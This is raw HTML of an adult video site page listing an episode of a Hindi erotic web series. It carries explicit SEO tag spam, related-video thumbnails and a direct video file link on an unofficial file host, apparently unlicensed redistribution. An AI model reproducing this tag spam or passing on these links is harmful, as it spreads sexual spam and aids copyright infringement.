tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-web-series tag-mousi-ki-chal tag-mousi-ki-chal-2021 tag-mousi-ki-chal-2021-gupchup tag-mousi-ki-chal-2021-gupchup-originals tag-mousi-ki-chal-gupchup tag-mousi-ki-chal-gupchup-adult-film tag-mousi-ki-chal-gupchup-episode-1 tag-mousi-ki-chal-gupchup-episode-2 tag-mousi-ki-chal-gupchup-hindi-hot-web-series tag-mousi-ki-chal-gupchup-hindi-sex-film tag-mousi-ki-chal-gupchup-hindi-sex-video tag-mousi-ki-chal-gupchup-xxx-video tag-new-gupchup-hot-web-series tag-new-gupchup-web-series tag-web-series-gupchup" itemprop="video" itemscope itemtype="https://schema.org/VideoObject"> 	<meta itemprop="author" content="admin" /><meta itemprop="name" content="Mousi Ki Chal Gupchup Originals Hindi Hot Web Series 2021 Ep2" /><meta itemprop="description" content="Mousi Ki Chal Gupchup Originals Hindi Hot Web Series 2021 Ep2" /><meta itemprop="description" content="Watch Now Mousi Ki Chal Gupchup Originals Hindi Hot Web Series 2021 Ep2." /><meta itemprop="duration" content="P0DT0H19M21S" /><meta itemprop="thumbnailUrl" content="https://wowuncut.com/wp-content/uploads/2021/12/Mousi-ki-chal-2-640x360.jpg" /><meta itemprop="contentURL" content="https://ixifile.xyz/indian/1/Mousi%20ki%20chal%20episode%202.mp4" /><meta itemprop="uploadDate" content="2021-12-10T16:42:28+05:30" />	<header class="entry-header"> 		 		<div class="video-player"> 	<div class="responsive-player"><iframe src="https://wowuncut.com/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe></div></div>  		 		 		 		 		<div class="title-block box-shadow"> 			<h1 class="entry-title" itemprop="name">Mousi Ki Chal Gupchup Originals Hindi Hot Web Series 2021 Ep2</h1>							<div id="rating"> 					<span id="video-rate"><span class="post-like"><a href="#" data-post_id="3830" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i> <span class="grey-link">Like</span></span></a> 		<a href="#" data-post_id="3830" data-post_like="dislike"> 			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span> 		</a></span></span> 									</div> 						<div id="video-tabs" class="tabs"> 				<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button> 									<button class="tab-link share" data-tab-id="video-share"><i class="fa fa-share"></i> Share</button> 							</div> 		</div>  		<div class="clear"></div>  	</header><!-- .entry-header -->  	<div class="entry-content"> 					<div id="rating-col"> 									<div id="video-views"><span>0</span> views</div>									<div class="rating-bar"> 						<div class="rating-bar-meter"></div> 					</div> 					<div class="rating-result"> 							<div class="percentage">0%</div> 						<div class="likes"> 							<i class="fa fa-thumbs-up"></i> <span class="likes_count">0</span> 							<i class="fa fa-thumbs-down fa-flip-horizontal"></i> <span class="dislikes_count">0</span> 						</div> 					</div> 							</div> 				<div class="tab-content"> 						<div id="video-about" class="width70"> 					<div class="video-description"> 													<div class="desc"> 								 <p>Watch Now Mousi Ki Chal Gupchup Originals Hindi Hot Web Series 2021 Ep2.</p> 							</div> 											</div> 													<div id="video-date"> 						<i class="fa fa-calendar"></i> Date: December 10, 2021					</div> 																					<div class="tags"> 						<div class="tags-list"><a href="https://wowuncut.com/category/gupchup-originals-web-series" class="label" title="GupChup Originals Web Series"><i class="fa fa-folder-open"></i>GupChup Originals Web Series</a> <a href="https://wowuncut.com/category/hindi-hot-web-series" class="label" title="Hindi Hot Web Series"><i class="fa fa-folder-open"></i>Hindi Hot Web Series</a> <a href="https://wowuncut.com/category/hindi-porn-web-series" class="label" title="Hindi Porn Web Series"><i class="fa fa-folder-open"></i>Hindi Porn Web Series</a> <a href="https://wowuncut.com/category/hot-hindi-sex-video" class="label" title="Hot Hindi Sex Video"><i class="fa fa-folder-open"></i>Hot Hindi Sex Video</a> <a href="https://wowuncut.com/tag/gupchup" class="label" title="gupchup"><i class="fa fa-tag"></i>gupchup</a> <a href="https://wowuncut.com/tag/gupchup-app" class="label" title="gupchup app"><i class="fa fa-tag"></i>gupchup app</a> <a href="https://wowuncut.com/tag/gupchup-free-subscription" class="label" title="gupchup free subscription"><i class="fa fa-tag"></i>gupchup free subscription</a> <a href="https://wowuncut.com/tag/gupchup-hindi-serial" class="label" title="gupchup hindi serial"><i class="fa fa-tag"></i>gupchup hindi serial</a> <a href="https://wowuncut.com/tag/gupchup-hot" class="label" title="gupchup hot"><i class="fa fa-tag"></i>gupchup hot</a> <a href="https://wowuncut.com/tag/gupchup-hot-web-series" class="label" title="gupchup hot web series"><i class="fa fa-tag"></i>gupchup hot web series</a> <a href="https://wowuncut.com/tag/gupchup-new-webseries" class="label" title="gupchup new webseries"><i class="fa fa-tag"></i>gupchup new webseries</a> <a href="https://wowuncut.com/tag/gupchup-official" class="label" title="gupchup official"><i class="fa fa-tag"></i>gupchup official</a> <a href="https://wowuncut.com/tag/gupchup-porn-video" class="label" title="gupchup porn video"><i class="fa fa-tag"></i>gupchup porn video</a> <a href="https://wowuncut.com/tag/gupchup-porn-videos" class="label" title="gupchup porn videos"><i class="fa fa-tag"></i>gupchup porn videos</a> <a href="https://wowuncut.com/tag/gupchup-sex" class="label" title="gupchup sex"><i class="fa fa-tag"></i>gupchup sex</a> <a href="https://wowuncut.com/tag/gupchup-sex-video" class="label" title="gupchup sex video"><i class="fa fa-tag"></i>gupchup sex video</a> <a href="https://wowuncut.com/tag/gupchup-web" class="label" title="gupchup web"><i class="fa fa-tag"></i>gupchup web</a> <a href="https://wowuncut.com/tag/gupchup-web-series" class="label" title="gupchup web series"><i class="fa fa-tag"></i>gupchup web series</a> <a href="https://wowuncut.com/tag/gupchup-webseries" class="label" title="gupchup webseries"><i class="fa fa-tag"></i>gupchup webseries</a> <a href="https://wowuncut.com/tag/gupchup-xxx-video" class="label" title="gupchup xxx video"><i class="fa fa-tag"></i>gupchup xxx video</a> <a href="https://wowuncut.com/tag/hindi-hot-movies" class="label" title="hindi hot movies"><i class="fa fa-tag"></i>hindi hot movies</a> <a href="https://wowuncut.com/tag/hindi-hot-sex-video" class="label" title="hindi hot sex video"><i class="fa fa-tag"></i>hindi hot sex video</a> <a href="https://wowuncut.com/tag/hindi-hot-short-film" class="label" title="hindi hot short film"><i class="fa fa-tag"></i>hindi hot short film</a> <a href="https://wowuncut.com/tag/hindi-hot-shot-porn-movies-2021" class="label" title="hindi hot shot porn movies 2021"><i class="fa fa-tag"></i>hindi hot shot porn movies 2021</a> <a href="https://wowuncut.com/tag/hindi-hot-web-series" class="label" title="hindi hot web series"><i class="fa fa-tag"></i>hindi hot web series</a> <a href="https://wowuncut.com/tag/hindi-hot-x-xxx-video" class="label" title="hindi hot x xxx video"><i class="fa fa-tag"></i>hindi hot x xxx video</a> <a href="https://wowuncut.com/tag/hindi-hot-xxx" class="label" title="hindi hot xxx"><i class="fa fa-tag"></i>hindi hot xxx</a> <a href="https://wowuncut.com/tag/hindi-sex-film" class="label" title="hindi sex film"><i class="fa fa-tag"></i>hindi sex film</a> <a href="https://wowuncut.com/tag/hindi-sex-video" class="label" title="hindi sex video"><i class="fa fa-tag"></i>hindi sex video</a> <a href="https://wowuncut.com/tag/hindi-sex-web-series" class="label" title="hindi sex web series"><i class="fa fa-tag"></i>hindi sex web series</a> <a href="https://wowuncut.com/tag/hindi-web-series" class="label" title="hindi web series"><i class="fa fa-tag"></i>hindi web series</a> <a href="https://wowuncut.com/tag/mousi-ki-chal" class="label" title="mousi ki chal"><i class="fa fa-tag"></i>mousi ki chal</a> <a href="https://wowuncut.com/tag/mousi-ki-chal-2021" class="label" title="mousi ki chal 2021"><i class="fa fa-tag"></i>mousi ki chal 2021</a> <a href="https://wowuncut.com/tag/mousi-ki-chal-2021-gupchup" class="label" title="mousi ki chal 2021 gupchup"><i class="fa fa-tag"></i>mousi ki chal 2021 gupchup</a> <a href="https://wowuncut.com/tag/mousi-ki-chal-2021-gupchup-originals" class="label" title="mousi ki chal 2021 gupchup originals"><i class="fa fa-tag"></i>mousi ki chal 2021 gupchup originals</a> <a href="https://wowuncut.com/tag/mousi-ki-chal-gupchup" class="label" title="mousi ki chal gupchup"><i class="fa fa-tag"></i>mousi ki chal gupchup</a> <a href="https://wowuncut.com/tag/mousi-ki-chal-gupchup-adult-film" class="label" title="mousi ki chal gupchup adult film"><i class="fa fa-tag"></i>mousi ki chal gupchup adult film</a> <a href="https://wowuncut.com/tag/mousi-ki-chal-gupchup-episode-1" class="label" title="mousi ki chal gupchup episode 1"><i class="fa fa-tag"></i>mousi ki chal gupchup episode 1</a> <a href="https://wowuncut.com/tag/mousi-ki-chal-gupchup-episode-2" class="label" title="mousi ki chal gupchup episode 2"><i class="fa fa-tag"></i>mousi ki chal gupchup episode 2</a> <a href="https://wowuncut.com/tag/mousi-ki-chal-gupchup-hindi-hot-web-series" class="label" title="mousi ki chal gupchup hindi hot web series"><i class="fa fa-tag"></i>mousi ki chal gupchup hindi hot web series</a> <a href="https://wowuncut.com/tag/mousi-ki-chal-gupchup-hindi-sex-film" class="label" title="mousi ki chal gupchup hindi sex film"><i class="fa fa-tag"></i>mousi ki chal gupchup hindi sex film</a> <a href="https://wowuncut.com/tag/mousi-ki-chal-gupchup-hindi-sex-video" class="label" title="mousi ki chal gupchup hindi sex video"><i class="fa fa-tag"></i>mousi ki chal gupchup hindi sex video</a> <a href="https://wowuncut.com/tag/mousi-ki-chal-gupchup-xxx-video" class="label" title="mousi ki chal gupchup xxx video"><i class="fa fa-tag"></i>mousi ki chal gupchup xxx video</a> <a href="https://wowuncut.com/tag/new-gupchup-hot-web-series" class="label" title="new gupchup hot web series"><i class="fa fa-tag"></i>new gupchup hot web series</a> <a href="https://wowuncut.com/tag/new-gupchup-web-series" class="label" title="new gupchup web series"><i class="fa fa-tag"></i>new gupchup web series</a> <a href="https://wowuncut.com/tag/web-series-gupchup" class="label" title="web series gupchup"><i class="fa fa-tag"></i>web series gupchup</a> </div>					</div> 							</div> 							<div id="video-share"> 	<!-- Facebook --> 			<div id="fb-root"></div> 		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script> 		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://wowuncut.com/mousi-ki-chal-gupchup-originals-hindi-hot-web-series-2021-ep2&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a> 	 	<!-- Twitter --> 			<a target="_blank" href="https://twitter.com/share?url=https://wowuncut.com/mousi-ki-chal-gupchup-originals-hindi-hot-web-series-2021-ep2&text=Watch Now Mousi Ki Chal Gupchup Originals Hindi Hot Web Series 2021 Ep2."><i id="twitter" class="fa fa-twitter"></i></a> 	 	<!-- Google Plus --> 			<a target="_blank" href="https://plus.google.com/share?url=https://wowuncut.com/mousi-ki-chal-gupchup-originals-hindi-hot-web-series-2021-ep2"><i id="googleplus" class="fa fa-google-plus"></i></a> 	 	<!-- Linkedin --> 			<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://wowuncut.com/mousi-ki-chal-gupchup-originals-hindi-hot-web-series-2021-ep2&amp;title=Mousi Ki Chal Gupchup Originals Hindi Hot Web Series 2021 Ep2&amp;summary=Watch Now Mousi Ki Chal Gupchup Originals Hindi Hot Web Series 2021 Ep2.&amp;source=https://wowuncut.com"><i id="linkedin" class="fa fa-linkedin"></i></a> 	 	<!-- Tumblr --> 			<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://wowuncut.com/mousi-ki-chal-gupchup-originals-hindi-hot-web-series-2021-ep2"><i id="tumblr" class="fa fa-tumblr-square"></i></a> 	 	<!-- Reddit --> 			<a target="_blank" href="https://www.reddit.com/submit?title=Mousi Ki Chal Gupchup Originals Hindi Hot Web Series 2021 Ep2&url=https://wowuncut.com/mousi-ki-chal-gupchup-originals-hindi-hot-web-series-2021-ep2"><i id="reddit" class="fa fa-reddit-square"></i></a> 	 	<!-- Odnoklassniki --> 			<a target="_blank" href="https://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://wowuncut.com/mousi-ki-chal-gupchup-originals-hindi-hot-web-series-2021-ep2&title=Mousi Ki Chal Gupchup Originals Hindi Hot Web Series 2021 Ep2"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a> 	 	<!-- VK --> 			<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script> 		<a href="https://vk.com/share.php?url=https://wowuncut.com/mousi-ki-chal-gupchup-originals-hindi-hot-web-series-2021-ep2" target="_blank"><i id="vk" class="fa fa-vk"></i></a> 	 	<!-- Email --> 			<a target="_blank" href="/cdn-cgi/l/email-protection#[base64]"><i id="email" class="fa fa-envelope"></i></a> 	</div> 					</div> 	</div><!-- .entry-content -->  	<div class="under-video-block"> 								<h2 class="widget-title">Related videos</h2>  			<div> 			 <article data-video-id="video_1" data-main-thumb="https://wowuncut.com/wp-content/uploads/2021/12/PsychoBiwi.jpg" class="loop-video thumb-block video-preview-item full-width post-4186 post type-post status-publish format-standard has-post-thumbnail hentry category-xprime-uncut-web-series category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-web-series tag-hindi-xxx-video tag-psycho-biwi-2021 tag-psycho-biwi-2021-xprime tag-psycho-biwi-2021-xprime-originals tag-psycho-biwi-xprime tag-psycho-biwi-xprime-hindi-hot-film tag-psycho-biwi-xprime-hindi-sex-video tag-psycho-biwi-xprime-hot-video tag-psycho-biwi-xprime-originals tag-psycho-biwi-xprime-porn-video tag-psycho-biwi-xprime-sex-video tag-psycho-biwi-xprime-uncut-short-film tag-psycho-biwi-xprime-uncut-video tag-psycho-biwi-xprime-xxx-video tag-xprime tag-xprime-adult-short-film tag-xprime-hindi-porn-movie tag-xprime-hindi-xxx tag-xprime-hot-porn-movie tag-xprime-hot-videos tag-xprime-originals tag-xprime-porn tag-xprime-porn-video-2021 tag-xprime-sex tag-xprime-sex-video tag-xprime-uncut tag-xprime-uncut-hindi-porn tag-xprime-uncut-hindi-xxx tag-xprime-uncut-sex-video tag-xprime-web-series tag-xprime-xxx tag-xprime-xxx-video tag-xprime-xxx-video-download tag-xprime-xxx-videos" data-post-id="4186"> 	<a href="https://wowuncut.com/psycho-biwi-xprime-originals-hindi-hot-uncut-short-film-2021" title="Psycho Biwi Xprime Originals Hindi Hot Uncut Short Film 2021"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2021/12/PsychoBiwi.jpg" alt="Psycho Biwi Xprime Originals Hindi Hot Uncut Short Film 2021"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 19K</span>			<span class="duration"><i class="fa fa-clock-o"></i>17:18</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:81%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>81%</span></div> 		<header class="entry-header"> 			<span>Psycho Biwi Xprime Originals Hindi Hot Uncut Short Film 2021</span> 		</header> 	</a> </article>  <article data-video-id="video_2" data-main-thumb="https://wowuncut.com/wp-content/uploads/2025/02/HAWAS-3.webp" class="loop-video thumb-block video-preview-item full-width post-27960 post type-post status-publish format-standard has-post-thumbnail hentry category-neonx-vip-hindi-porn-video category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2025-hindi-hot-short-porn-movies tag-2025-hindi-sex-video tag-2025-hindi-sex-web-series tag-2025-hindi-uncut-hot-web-series tag-hawas-3-2025 tag-hawas-3-neonx tag-hawas-3-neonx-hindi-sex-video tag-hawas-3-neonx-hindi-uncut-porn-video tag-hawas-3-neonx-hindi-xxx-film tag-hawas-3-neonx-hindi-xxx-video tag-hawas-3-neonx-hot-short-film tag-hawas-3-neonx-originals tag-hawas-3-neonx-originals-hindi-xxx-video tag-hawas-3-neonx-porn-video tag-hawas-3-neonx-sex-video tag-hawas-3-neonx-short-film tag-hawas-3-neonx-vip tag-hawas-3-neonx-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2025 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-neon-x tag-neonx tag-neonx-originals tag-neonx-originals-porn-video tag-neonx-originals-xxx-video tag-neonx-sex-film tag-neonx-vip tag-neonx-vip-adult-film tag-neonx-vip-hindi-uncut-porn-video tag-neonx-vip-hindi-uncut-video tag-neonx-vip-hot-short-film tag-neonx-vip-originals tag-neonx-vip-orn-video tag-neonx-vip-short-film tag-neonx-vip-uncut-porn-video tag-neonx-vip-xxx-video tag-neonx-vip-2" data-post-id="27960"> 	<a href="https://wowuncut.com/hawas-3-2025-neonx-vip-hindi-uncut-sex-video" title="Hawas 3 2025 Neonx Vip Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2025/02/HAWAS-3.webp" alt="Hawas 3 2025 Neonx Vip Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>37:45</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div> 		<header class="entry-header"> 			<span>Hawas 3 2025 Neonx Vip Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_3" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/08/HamriSpnaBhabi.jpg" class="loop-video thumb-block video-preview-item full-width post-8412 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-goodflix-movies tag-goodflix-movies-adult-film tag-goodflix-movies-hindi-sex-film tag-goodflix-movies-hot-film tag-goodflix-movies-hot-short-film tag-goodflix-movies-hot-video tag-goodflix-movies-originals tag-goodflix-movies-porn-web-series tag-goodflix-movies-sex-video tag-goodflix-movies-sex-web-series tag-goodflix-movies-short-film tag-goodflix-movies-web-series tag-goodflix-movies-xxx-film tag-goodflix-movies-xxx-video tag-hamari-sapna-bhabhi tag-hamari-sapna-bhabhi-2022-goodflix-movies tag-hamari-sapna-bhabhi-2022-goodflix-movies-episode-1 tag-hamari-sapna-bhabhi-2022-goodflix-movies-episode-2 tag-hamari-sapna-bhabhi-2022-hot-web-series tag-hamari-sapna-bhabhi-goodflix-movies tag-hamari-sapna-bhabhi-goodflix-movies-hot-web-series tag-hamari-sapna-bhabhi-goodflix-movies-porn-web-series tag-hamari-sapna-bhabhi-goodflix-movies-web-series-ep-1 tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-web-series tag-hindi-web-series-hot tag-hot-hindi-web-series tag-new-hindi-web-series" data-post-id="8412"> 	<a href="https://wowuncut.com/hamari-sapna-bhabhi-goodflix-movies-2022-hot-web-series-ep-2" title="Hamari Sapna Bhabhi Goodflix Movies 2022 Hot Web Series Ep 2"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/08/HamriSpnaBhabi.jpg" alt="Hamari Sapna Bhabhi Goodflix Movies 2022 Hot Web Series Ep 2"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 75K</span>			<span class="duration"><i class="fa fa-clock-o"></i>19:55</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:88%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>88%</span></div> 		<header class="entry-header"> 			<span>Hamari Sapna Bhabhi Goodflix Movies 2022 Hot Web Series Ep 2</span> 		</header> 	</a> </article>  <article data-video-id="video_4" data-main-thumb="https://wowuncut.com/wp-content/uploads/2024/04/LUST-UNCUT.jpg" class="loop-video thumb-block video-preview-item full-width post-21875 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2024-hindi-hot-short-porn-movies tag-2024-hindi-porn-web-series tag-2024-hindi-sex-video tag-2024-hindi-sex-web-series tag-2024-hindi-uncut-hot-web-series tag-2024-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2024 tag-hindi-hot-web-series tag-hindi-hot-web-series-2024 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-lust-uncut-2024-show-hit tag-lust-uncut-2024-show-hit-originals tag-lust-uncut-show-hit tag-lust-uncut-show-hit-adult-short-film tag-lust-uncut-show-hit-hindi-hot-short-film tag-lust-uncut-show-hit-hindi-porn-video tag-lust-uncut-show-hit-hindi-uncut-porn-video tag-lust-uncut-show-hit-porn-video tag-lust-uncut-show-hit-sex-video tag-lust-uncut-show-hit-xxx-video tag-new-2024-porn-web-series tag-show-hit tag-show-hit-adult-film tag-show-hit-app tag-show-hit-free tag-show-hit-hindi-uncut-porn-video tag-show-hit-hindi-uncut-video tag-show-hit-hot-short-film tag-show-hit-movies tag-show-hit-original tag-show-hit-originals tag-show-hit-originals-porn-video tag-show-hit-originals-xxx-video tag-show-hit-porn tag-show-hit-porn-video tag-show-hit-sex tag-show-hit-sex-film tag-show-hit-sex-video tag-show-hit-sex-videos tag-show-hit-short-film tag-show-hit-uncut-porn-video tag-show-hit-video tag-show-hit-videos tag-show-hit-vip-hot-short-film tag-show-hit-web-series tag-show-hit-webseries tag-show-hit-xxx tag-show-hit-xxx-video tag-uncut tag-uncut-xxx-video tag-www-show-hit-app tag-xxx tag-xxx-video" data-post-id="21875"> 	<a href="https://wowuncut.com/lust-uncut-2024-show-hit-originals-hindi-uncut-sex-video" title="Lust Uncut 2024 Show Hit Originals Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2024/04/LUST-UNCUT.jpg" alt="Lust Uncut 2024 Show Hit Originals Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:40</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:33%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>33%</span></div> 		<header class="entry-header"> 			<span>Lust Uncut 2024 Show Hit Originals Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_5" data-main-thumb="https://wowuncut.com/wp-content/uploads/2024/06/ex-boyfriend.jpg" class="loop-video thumb-block video-preview-item full-width post-23369 post type-post status-publish format-standard has-post-thumbnail hentry category-flizmovies-originals-web-series category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2024-hindi-hot-short-porn-movies tag-2024-hindi-porn-web-series tag-2024-hindi-sex-video tag-2024-hindi-sex-web-series tag-2024-hindi-uncut-hot-web-series tag-2024-hindi-xxx-web-series tag-ex-boyfriend-2024 tag-ex-boyfriend-2024-fliz-movies tag-ex-boyfriend-fliz-movies tag-ex-boyfriend-fliz-movies-hindi-uncut-video tag-ex-boyfriend-fliz-movies-hot-video tag-ex-boyfriend-fliz-movies-porn-film tag-ex-boyfriend-fliz-movies-porn-short-film tag-ex-boyfriend-fliz-movies-sex-video tag-ex-boyfriend-fliz-movies-short-film tag-ex-boyfriend-fliz-movies-xxx-film tag-ex-boyfriend-fliz-movies-xxx-video tag-ex-boyfriend-flizmovies tag-fliz-movies-adult-short-film tag-fliz-movies-original tag-fliz-movies-sex tag-fliz-movies-watch-online-video tag-flizmovies tag-flizmovies-girls tag-flizmovies-hindi-sex tag-flizmovies-hot-web-series tag-flizmovies-new-web-series tag-flizmovies-porn-video tag-flizmovies-web-series-download tag-flizmovies-webseries tag-flizmovies-xxx-video tag-flizmoviesporn-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2024 tag-hindi-hot-web-series tag-hindi-hot-web-series-2024 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2024-porn-web-series tag-new-fliz-movies-2024" data-post-id="23369"> 	<a href="https://wowuncut.com/ex-boyfriend-2024-fliz-movies-hindi-uncut-sex-video" title="Ex Boyfriend 2024 Fliz Movies Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2024/06/ex-boyfriend.jpg" alt="Ex Boyfriend 2024 Fliz Movies Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>23:54</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:50%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>50%</span></div> 		<header class="entry-header"> 			<span>Ex Boyfriend 2024 Fliz Movies Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_6" data-main-thumb="https://wowuncut.com/wp-content/uploads/2024/02/Lust.1.jpg" class="loop-video thumb-block video-preview-item full-width post-20810 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2024-hindi-hot-short-porn-movies tag-2024-hindi-porn-web-series tag-2024-hindi-sex-video tag-2024-hindi-sex-web-series tag-2024-hindi-uncut-hot-web-series tag-2024-hindi-xxx-web-series tag-cultflix tag-cultflix-free-porn-web-series tag-cultflix-hindi-porn-web-series tag-cultflix-hindi-sex-web-series tag-cultflix-hot-video tag-cultflix-porn-video tag-cultflix-sex-video tag-cultflix-short-film tag-cultflix-web-series tag-cultflix-xxx-video tag-free-cultflix-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2024 tag-hindi-hot-web-series tag-hindi-hot-web-series-2024 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-lust-2024-cultflix tag-lust-2024-cultflix-adult-web-series tag-lust-2024-cultflix-episode-1 tag-lust-2024-cultflix-episode-2 tag-lust-2024-cultflix-episode-3 tag-lust-2024-cultflix-hindi-hot-web-series tag-lust-2024-cultflix-hot-web-series tag-lust-2024-cultflix-porn-web-series tag-lust-2024-cultflix-sex-video tag-lust-2024-cultflix-xxx-web-series tag-new-2024-porn-web-series" data-post-id="20810"> 	<a href="https://wowuncut.com/lust-2024-cultflix-hindi-sex-web-series-episode-1" title="Lust 2024 Cultflix Hindi Sex Web Series Episode 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2024/02/Lust.1.jpg" alt="Lust 2024 Cultflix Hindi Sex Web Series Episode 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>16:20</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" 